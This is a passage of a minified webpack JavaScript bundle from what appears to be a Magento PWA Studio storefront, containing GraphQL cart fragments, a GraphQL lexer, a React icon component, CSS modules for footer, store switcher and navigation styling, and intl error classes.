{\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                }\n            }\n        }\n    }\n"]))),l=Object(s.gql)(a||(a=i()(["\n    fragment MiniCartFragment on Cart {\n        id\n        total_quantity\n        custom_prices {\n            class_name\n            currency\n            id\n            label\n            value\n            text_label\n        }\n        prices {\n            grand_total {\n                currency\n                value\n            }\n        }\n        ...ProductListFragment\n    }\n    ","\n"])),c)},CbW8:function(e,t,n){"use strict"
n.d(t,"a",function(){return s}),n.d(t,"b",function(){return isPunctuatorTokenKind})
var r=n("oycr"),a=n("klf5"),o=n("JvOi"),i=n("BLR7"),s=function(){function Lexer(e){var t=new a.b(o.a.SOF,0,0,0,0,null)
this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var e=Lexer.prototype
return e.advance=function advance(){return this.lastToken=this.token,this.token=this.lookahead()},e.lookahead=function lookahead(){var e=this.token
if(e.kind!==o.a.EOF)do{var t
e=null!==(t=e.next)&&void 0!==t?t:e.next=readToken(this,e)}while(e.kind===o.a.COMMENT)
return e},Lexer}()
function isPunctuatorTokenKind(e){return e===o.a.BANG||e===o.a.DOLLAR||e===o.a.AMP||e===o.a.PAREN_L||e===o.a.PAREN_R||e===o.a.SPREAD||e===o.a.COLON||e===o.a.EQUALS||e===o.a.AT||e===o.a.BRACKET_L||e===o.a.BRACKET_R||e===o.a.BRACE_L||e===o.a.PIPE||e===o.a.BRACE_R}function printCharCode(e){return isNaN(e)?o.a.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function readToken(e,t){var n=e.source,s=n.body,c=s.length,l=function positionAfterWhitespace(e,t,n){var r=e.length,a=t
for(;a<r;){var o=e.charCodeAt(a)
if(9===o||32===o||44===o||65279===o)++a
else if(10===o)++a,++n.line,n.lineStart=a
else{if(13!==o)break
10===e.charCodeAt(a+1)?a+=2:++a,++n.line,n.lineStart=a}}return a}(s,t.end,e),u=e.line,p=1+l-e.lineStart
if(l>=c)return new a.b(o.a.EOF,c,c,u,p,t)
var d=s.charCodeAt(l)
switch(d){case 33:return new a.b(o.a.BANG,l,l+1,u,p,t)
case 35:return function readComment(e,t,n,r,i){var s,c=e.body,l=t
do{s=c.charCodeAt(++l)}while(!isNaN(s)&&(s>31||9===s))
return new a.b(o.a.COMMENT,t,l,n,r,i,c.slice(t+1,l))}(n,l,u,p,t)
case 36:return new a.b(o.a.DOLLAR,l,l+1,u,p,t)
case 38:return new a.b(o.a.AMP,l,l+1,u,p,t)
case 40:return new a.b(o.a.PAREN_L,l,l+1,u,p,t)
case 41:return new a.b(o.a.PAREN_R,l,l+1,u,p,t)
case 46:if(46===s.charCodeAt(l+1)&&46===s.charCodeAt(l+2))return new a.b(o.a.SPREAD,l,l+3,u,p,t)
break
case 58:return new a.b(o.a.COLON,l,l+1,u,p,t)
case 61:return new a.b(o.a.EQUALS,l,l+1,u,p,t)
case 64:return new a.b(o.a.AT,l,l+1,u,p,t)
case 91:return new a.b(o.a.BRACKET_L,l,l+1,u,p,t)
case 93:return new a.b(o.a.BRACKET_R,l,l+1,u,p,t)
case 123:return new a.b(o.a.BRACE_L,l,l+1,u,p,t)
case 124:return new a.b(o.a.PIPE,l,l+1,u,p,t)
case 125:return new a.b(o.a.BRACE_R,l,l+1,u,p,t)
case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return function readName(e,t,n,r,i){var s=e.body,c=s.length,l=t+1,u=0
for(;l!==c&&!isNaN(u=s.charCodeAt(l))&&(95===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122);)++l
return new a.b(o.a.NAME,t,l,n,r,i,s.slice(t,l))}(n,l,u,p,t)
case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return function readNumber(e,t,n,i,s,c){var l=e.body,u=n,p=t,d=!1
45===u&&(u=l.charCodeAt(++p))
if(48===u){if((u=l.charCodeAt(++p))>=48&&u<=57)throw Object(r.a)(e,p,"Invalid number, unexpected digit after 0: ".concat(printCharCode(u),"."))}else p=readDigits(e,p,u),u=l.charCodeAt(p)
46===u&&(d=!0,u=l.charCodeAt(++p),p=readDigits(e,p,u),u=l.charCodeAt(p))
69!==u&&101!==u||(d=!0,43!==(u=l.charCodeAt(++p))&&45!==u||(u=l.charCodeAt(++p)),p=readDigits(e,p,u),u=l.charCodeAt(p))
if(46===u||function isNameStart(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(u))throw Object(r.a)(e,p,"Invalid number, expected digit but got: ".concat(printCharCode(u),"."))
return new a.b(d?o.a.FLOAT:o.a.INT,t,p,i,s,c,l.slice(t,p))}(n,l,d,u,p,t)
case 34:return 34===s.charCodeAt(l+1)&&34===s.charCodeAt(l+2)?function readBlockString(e,t,n,s,c,l){var u=e.body,p=t+3,d=p,f=0,h=""
for(;p<u.length&&!isNaN(f=u.charCodeAt(p));){if(34===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2))return h+=u.slice(d,p),new a.b(o.a.BLOCK_STRING,t,p+3,n,s,c,Object(i.a)(h))
if(f<32&&9!==f&&10!==f&&13!==f)throw Object(r.a)(e,p,"Invalid character within String: ".concat(printCharCode(f),"."))
10===f?(++p,++l.line,l.lineStart=p):13===f?(10===u.charCodeAt(p+1)?p+=2:++p,++l.line,l.lineStart=p):92===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2)&&34===u.charCodeAt(p+3)?(h+=u.slice(d,p)+'"""',d=p+=4):++p}throw Object(r.a)(e,p,"Unterminated string.")}(n,l,u,p,t,e):function readString(e,t,n,i,s){var c=e.body,l=t+1,u=l,p=0,d=""
for(;l<c.length&&!isNaN(p=c.charCodeAt(l))&&10!==p&&13!==p;){if(34===p)return d+=c.slice(u,l),new a.b(o.a.STRING,t,l+1,n,i,s,d)
if(p<32&&9!==p)throw Object(r.a)(e,l,"Invalid character within String: ".concat(printCharCode(p),"."))
if(++l,92===p){switch(d+=c.slice(u,l-1),p=c.charCodeAt(l)){case 34:d+='"'
break
case 47:d+="/"
break
case 92:d+="\\"
break
case 98:d+="\b"
break
case 102:d+="\f"
break
case 110:d+="\n"
break
case 114:d+="\r"
break
case 116:d+="\t"
break
case 117:var f=(g=c.charCodeAt(l+1),m=c.charCodeAt(l+2),v=c.charCodeAt(l+3),b=c.charCodeAt(l+4),char2hex(g)<<12|char2hex(m)<<8|char2hex(v)<<4|char2hex(b))
if(f<0){var h=c.slice(l+1,l+5)
throw Object(r.a)(e,l,"Invalid character escape sequence: \\u".concat(h,"."))}d+=String.fromCharCode(f),l+=4
break
default:throw Object(r.a)(e,l,"Invalid character escape sequence: \\".concat(String.fromCharCode(p),"."))}u=++l}}var g,m,v,b
throw Object(r.a)(e,l,"Unterminated string.")}(n,l,u,p,t)}throw Object(r.a)(n,l,function unexpectedCharacterMessage(e){if(e<32&&9!==e&&10!==e&&13!==e)return"Cannot contain the invalid character ".concat(printCharCode(e),".")
if(39===e)return"Unexpected single quote character ('), did you mean to use a double quote (\")?"
return"Cannot parse the unexpected character ".concat(printCharCode(e),".")}(d))}function readDigits(e,t,n){var a=e.body,o=t,i=n
if(i>=48&&i<=57){do{i=a.charCodeAt(++o)}while(i>=48&&i<=57)
return o}throw Object(r.a)(e,o,"Invalid number, expected digit but got: ".concat(printCharCode(i),"."))}function char2hex(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}},DNTo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("Onpn"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["attrs","classes","size","src"],b=["width"],y=function Icon(e){var t=e.attrs,n=e.classes,r=e.size,o=e.src,s=i()(e,v),l=t||{},p=l.width,d=i()(l,b),f=Object(u.a)(m,n)
return c.a.createElement("span",a()({className:f.root},s),c.a.createElement(o,a()({className:f.icon,size:r||p},d)))}
t.a=y
y.propTypes={attrs:Object(l.shape)({}),classes:Object(l.shape)({icon:l.string,root:l.string}),size:l.number,src:l.object.isRequired}},DQvf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".onlineIndicator-root-Z1F {\n    --stroke: rgb(var(--venia-global-color-text));\n    align-items: center;\n    display: flex;\n    grid-area: primary;\n    height: 3rem;\n    margin-left: 4.5rem;\n    width: 3rem;\n}\n\n@media (min-width: 641px) {\n    .onlineIndicator-root-Z1F {\n        justify-self: start;\n        margin-left: 2.5rem;\n        grid-column: 3 / 4;\n    }\n}\n\n@media (min-width: 1024px) {\n    .onlineIndicator-root-Z1F {\n        grid-column: 2 / 3;\n    }\n}\n",""]),t.locals={root:"onlineIndicator-root-Z1F"}},Doya:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerMobile-footerAccordion-2gm{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-TitleWrapper-3_X{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    font-size: 13px;\n    line-height: 1.4;\n    color: #767676;\n    font-weight: 400;\n    text-decoration: none;\n    align-items: center;\n    padding: 12px 0px;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon{\n    width: 12px;\n    height: 7px;\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.438' height='7.219' viewBox='0 0 12.438 7.219'%3E%3Cpath id='Path_28166' data-name='Path 28166' d='M26.8,43.411l-4.8,4.8,4.8,4.8' transform='translate(-41.996 28.219) rotate(-90)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    transform: scaleY(1);\n    transition: .3s all ease-in-out;\n}\n.rtl .footerMobile-TitleWrapper-3_X .plusIcon{\n    right: auto;\n    left: 0;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon.close{\n    transform: scaleY(-1);\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(1){\n    font-size: inherit;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2){\n    margin-left: auto;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2) svg{\n    stroke: #0B71C2;\n}\n.footerMobile-titleContent-2hR{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-sectionThreeWrapper-3XX > div{\n    padding-left: 0;\n    padding-right: 0;\n}\n.footerMobile-sectionThreeWrapper-3XX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 15px;\n    margin-bottom: 20px;\n    border-bottom: 1px solid #F8F8F8;\n}\n.footerMobile-sectionThreeWrapper-3XX,\n.footerMobile-sectionThreeWrapper-3XX p,\n.footerMobile-sectionThreeWrapper-3XX a,\n.footerMobile-sectionThreeWrapper-3XX span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footerMobile-sectionThreeWrapper-3XX a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footerMobile-sectionThreeWrapper-3XX a:hover{\n    color: #FD930A;\n}\n\n.footerMobile-sectionThreeWrapper-3XX p+h4{\n    margin-top: 10px;\n}\n\n.footerMobile-sectionThreeWrapper-3XX h1,\n.footerMobile-sectionThreeWrapper-3XX h2,\n.footerMobile-sectionThreeWrapper-3XX h3,\n.footerMobile-sectionThreeWrapper-3XX h4,\n.footerMobile-sectionThreeWrapper-3XX h5,\n.footerMobile-sectionThreeWrapper-3XX h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 14px;\n}\n\n\n.footerMobile-copyRights-1Uu .column{\n    font-size: 12px;\n    line-height: 1.2;\n}\n.footerMobile-copyRights-1Uu .bottom-copyrights{\n    display: flex;\n    width: 100%;\n    justify-content: space-between;\n}\n.footerMobile-copyRights-1Uu .column:nth-child(1){\n    display: none;\n}\n.footerMobile-copyRights-1Uu > div{\n    padding-left: 0;\n    padding-right: 0;\n}",""]),t.locals={footerAccordion:"footerMobile-footerAccordion-2gm",TitleWrapper:"footerMobile-TitleWrapper-3_X",titleContent:"footerMobile-titleContent-2hR",sectionThreeWrapper:"footerMobile-sectionThreeWrapper-3XX",copyRights:"footerMobile-copyRights-1Uu"}},Droc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeSwitcher-root-2GH {\n    align-items: center;\n    display: grid;\n    justify-items: end;\n    position: relative;\n    margin-right: 50px;\n}\n\n.rtl .storeSwitcher-root-2GH::after{\n    left: -17px;\n    right: auto;\n}\n.rtl .storeSwitcher-root-2GH {\n    margin-left: 50px;\n    margin-right: 0;\n}\n\n.storeSwitcher-trigger-2wR {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    display: flex;\n    align-items: center;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s opacity ease-in-out;\n\n}\n.storeSwitcher-trigger-2wR::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.102' height='5.61' viewBox='0 0 9.102 5.61'%3E%3Cpath id='Path_43363' data-name='Path 43363' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    content: '';\n    right: -17px;\n    top: 0;\n    bottom: 0;\n    width: 9px;\n    height: 6px;\n    margin: auto;\n}\n.storeSwitcher-trigger-2wR:hover{\n    opacity: .7;\n}\n\n.storeSwitcher-menu-3dN {\n    background-color: #fff;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-width: 90vw;\n    opacity: 0;\n    position: absolute;\n    left: -15px;\n    top: 38px;\n    transform: translate3d(0, -8px, 0);\n    /* transition-duration: 192ms; */\n    /* transition-timing-function: var(--venia-global-anim-out); */\n    /* transition-property: opacity, transform, visibility; */\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.storeSwitcher-menu_open-2V- {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    /* transition-duration: 224ms; */\n    /* transition-timing-function: var(--venia-global-anim-in); */\n    visibility: visible;\n}\n\n.storeSwitcher-menuItem-k9F {\n    width: 100%;\n    transition: .3s background-color ease-in-out;\n}\n\n\n.storeSwitcher-groups-lEp {\n    max-height: 24rem;\n    overflow: auto;\n}\n\n.storeSwitcher-groupList-26G {\n   width: 100%;\n   display: flex;\n   position: relative;\n}\n\n.storeSwitcher-groupList-26G:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .storeSwitcher-root-2GH {\n        justify-items: start;\n    }\n\n    .storeSwitcher-trigger-2wR {\n        max-width: 15rem;\n    }\n\n    .storeSwitcher-menu-3dN {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .storeSwitcher-root-2GH:only-child {\n        grid-column: 2;\n    }\n\n    .storeSwitcher-root-2GH:last-child .storeSwitcher-menu-3dN {\n        right: 1rem;\n        left: auto;\n    }\n\n    .storeSwitcher-menu_open-2V- {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n.storeSwitcher-switcherIcon-1i2{\n    width: 20px;\n    position: relative;\n    margin-right: 5px;\n}\n.rtl .storeSwitcher-switcherIcon-1i2 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n\n\n\n/* images classes */\n.storeSwitcher-loaded-3Av {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.storeSwitcher-notLoaded-3CF {\n    visibility: hidden;\n}\n\n.storeSwitcher-placeholder-26V {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.storeSwitcher-container-rgF{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((17 / 24) * 100%)\n}\n.storeSwitcher-container-rgF img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n/* images classes end */\n\n\n\n\n\n.storeSwitcher-contentLang-3Wd{\n    width: 100%;\n}\n.storeSwitcher-contentLang-3Wd span:nth-child(2){\n    display: none;\n}\n.storeSwitcher-contentLang-3Wd > span{\n    display: flex;\n}\n.storeSwitcher-rootLang-3D1{\n    width: 100%;\n    padding: 15px 12px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-weight: 600;\n    transition: .3s all ease-in-out;\n}\n.storeSwitcher-rootLang-3D1:disabled{\n    color: #868686;\n    pointer-events: none;\n}\n.storeSwitcher-rootLang-3D1:hover {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .storeSwitcher-root-2GH {\n        margin-right: 30px;\n    }\n    \n    .rtl .storeSwitcher-root-2GH {\n        margin-left: 30px;\n    }\n}",""]),t.locals={root:"storeSwitcher-root-2GH",trigger:"storeSwitcher-trigger-2wR",menu:"storeSwitcher-menu-3dN",menu_open:"storeSwitcher-menu_open-2V- storeSwitcher-menu-3dN",menuItem:"storeSwitcher-menuItem-k9F",groups:"storeSwitcher-groups-lEp",groupList:"storeSwitcher-groupList-26G",switcherIcon:"storeSwitcher-switcherIcon-1i2",loaded:"storeSwitcher-loaded-3Av",notLoaded:"storeSwitcher-notLoaded-3CF storeSwitcher-loaded-3Av",placeholder:"storeSwitcher-placeholder-26V",container:"storeSwitcher-container-rgF",contentLang:"storeSwitcher-contentLang-3Wd",rootLang:"storeSwitcher-rootLang-3D1"}},Dt6V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navigationList-navigationList-aSO{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n}\n\n\n.navigationList-navigationItem-2mF{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navigationList-navigationItem-2mF:last-child{\n    border-bottom: 0;\n}\n.navigationList-navigationItemLink-3aA{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-left: 30px;\n}\n.rtl .navigationList-navigationItemLink-3aA{\n    padding-left: 0;\n    padding-right: 30px;\n}\n.navigationList-navigationItemLink-3aA::after{\n    content: '';\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    top: 0;\n    right: 8px;\n    bottom: 0;\n    margin: auto;\n}\n.rtl .navigationList-navigationItemLink-3aA::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.navigationList-navigationText-rDw{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n}\n\n.navigationList-icon-2W5 svg,\n.navigationList-icon-2W5{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n}\n.navigationList-icon-2W5 svg path,\n.navigationList-icon-2W5 svg g{\n    fill: #0B71C2;\n}\n.rtl .navigationList-icon-2W5 svg,\n.rtl .navigationList-icon-2W5\n{\n    left: auto;\n    right: 0px;\n}",""]),t.locals={navigationList:"navigationList-navigationList-aSO",navigationItem:"navigationList-navigationItem-2mF",navigationItemLink:"navigationList-navigationItemLink-3aA",navigationText:"navigationList-navigationText-rDw",icon:"navigationList-icon-2W5"}},E2jM:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Customer/i)})
case 2:case"end":return t.stop()}},_callee)}))
return function clearCustomerDataFromCache(t){return e.apply(this,arguments)}}()},EbDI:function(e,t){e.exports=function _iterableToArray(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},Ef0A:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("LiED"),s=a.a.createElement(i.a,{global:!0},a.a.createElement(o.a,{id:"loadingIndicator.message",defaultMessage:"Fetching Data..."}))
t.a=s},EuEu:function(e,t,n){"use strict"
n.d(t,"b",function(){return r}),n.d(t,"a",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"f",function(){return c}),n.d(t,"c",function(){return l}),n.d(t,"e",function(){return u}),n.d(t,"g",function(){return p})
var r,a=n("mrSG")
!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(r||(r={}))
var o=function(e){function IntlError(t,n,r){var a=this,o=r?r instanceof Error?r:new Error(String(r)):void 0
return(a=e.call(this,"[@formatjs/intl Error ".concat(t,"] ").concat(n," \n").concat(o?"\n".concat(o.message,"\n").concat(o.stack):""))||this).code=t,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,IntlError),a}return Object(a.b)(IntlError,e),IntlError}(Error),i=function(e){function UnsupportedFormatterError(t,n){return e.call(this,r.UNSUPPORTED_FORMATTER,t,n)||this}return Object(a.b)(UnsupportedFormatterError,e),UnsupportedFormatterError}(o),s=function(e){function InvalidConfigError(t,n){return e.call(this,r.INVALID_CONFIG,t,n)||this}return Object(a.b)(InvalidConfigError,e),InvalidConfigError}(o),c=function(e){function MissingDataError(t,n){return e.call(this,r.MISSING_DATA,t,n)||this}return Object(a.b)(MissingDataError,e),MissingDataError}(o),l=function(e){function IntlFormatError(t,n,a){return e.call(this,r.FORMAT_ERROR,"".concat(t," \nLocale: ").concat(n,"\n"),a)||this}return Object(a.b)(IntlFormatError,e),IntlFormatError}(o),u=function(e){function MessageFormatError(t,n,r,a){var o=e.call(this,"".concat(t," \nMessageID: ").concat(null==r?void 0:r.id,"\nDefault Message: ").concat(null==r?void 0:r.defaultMessage,"\nDescription: ").concat(null==r?void 0:r.description," \n"),n,a)||this
return o.descriptor=r,o}return Object(a.b)(MessageFormatError,e),MessageFormatError}(l),p=function(e){function MissingTranslationError(t,n){var a=e.call(this,r.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message":"id"," as fallback."))||this
return a.descriptor=t,a}return Object(a.b)(MissingTranslationError,e),MissingTranslationError}(o)},EzVw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navHeader-title-3tY {\n    align-items: center;\n    display: inline-flex;\n    font-size: 1rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n    text-transform: capitalize;\n}\n\n\n\n.navHeader-headerWrapper-1Uu{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 26px 12px 0px 12px ;\n}\n.navHeader-headerWrapperInner-3Gy{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-bottom: 20px;\n    align-items: center;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navHeader-contentWrapper-3J5{\n    width: 100%;\n    max-width: calc(100% - 35px);\n}\n.navHeader-actionWrapper-2AE{\n    width: 100%;\n    max-width: 35px;\n}\n.navHeader-loginBtn-2La{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.006' height='13.907' viewBox='0 0 8.006 13.907'%3E%3Cpath id='Path_41270' data-name='Path 41270' d='M-11611.8-9465.947l3.746,3.675,1.846,1.812-5.592,5.593' transform='translate(11613.21 9467.361)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n}\n.rtl .navHeader-loginBtn-2La{\n    transform: scaleX(-1);\n}\n.navHeader-nextBtn-1IJ{\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    margin-left: auto;\n    margin-right: 8px;\n}\n.rtl .navHeader-nextBtn-1IJ{\n    transform: scaleX(-1);\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.navHeader-headingMain-245{\n    width: 100%;\n    position: relative;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 600;\n}\n.navHeader-para-1Dl{\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n\n.navHeader-actionBtnWrapper-1X4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n    padding-top: 25px;\n}\n.navHeader-actionBtnWrapper-1X4 a{\n    width: calc(50% - 3px);\n    background-color: #0B71C2;\n    color: #fff;\n    font-weight: 500;\n    height: 43px;\n    border-radius: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 13px;\n    line-height: 1;\n    text-decoration: none   ;\n}\n.navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: 6px;\n}\n.rtl .navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: auto;\n    margin-left: 6px;\n}\n\n.navHeader-linkWrap-1TR{\n    display: flex;\n    align-items: center;\n    justify-content: space-between;\n    width: 100%;\n}",""]),t.locals={title:"navHeader-title-3tY",headerWrapper:"navHeader-headerWrapper-1Uu",headerWrapperInner:"navHeader-headerWrapperInner-3Gy",contentWrapper:"navHeader-contentWrapper-3J5",actionWrapper:"navHeader-actionWrapper-2AE",loginBtn:"navHeader-loginBtn-2La",nextBtn:"navHeader-nextBtn-1IJ",headingMain:"navHeader-headingMain-245",para:"navHeader-para-1Dl",actionBtnWrapper:"navHeader-actionBtnWrapper-1X4",linkWrap:"navHeader-linkWrap-1TR"}},F39V:function(e,t,n){var r=n("NtLt")
e.exports=function toCamelCase(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}},FASw:function(e,t,n){globalThis.fetchRootComponent=function(){const e=function(e){return e.default||e},t={RootCmp_CMS_PAGE__default:function(){return n.e(19).then(n.bind(null,"ePvo"))},RootCmp_CATEGORY__default:function(){return Promise.all([n.e(0),n.e(4),n.e(7),n.e(2),n.e(18)]).then(n.bind(null,"gFId"))},RootCmp_PRODUCT__default:function(){return Promise.all([n.e(0),n.e(5),n.e(24),n.e(2),n.e(20)]).then(n.bind(null,"88oe"))},RootCmp_SEARCH__default:function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}}
return function importRootComponent(n,r){const a=function(e,t){return"RootCmp_"+e+"__"+(t||"default")}(n,r)
